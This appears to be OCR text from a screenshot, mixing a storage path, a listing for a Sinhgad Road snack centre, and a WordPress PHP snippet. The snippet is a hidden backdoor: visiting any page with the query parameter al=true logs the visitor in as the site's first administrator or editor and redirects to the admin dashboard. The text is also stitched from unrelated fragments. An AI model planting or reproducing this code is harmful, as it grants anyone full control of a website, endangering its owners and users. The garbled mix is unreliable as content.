
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Shree Laxmi
Venkatesh Snacks
Center, Sinhgad
Road
Street Food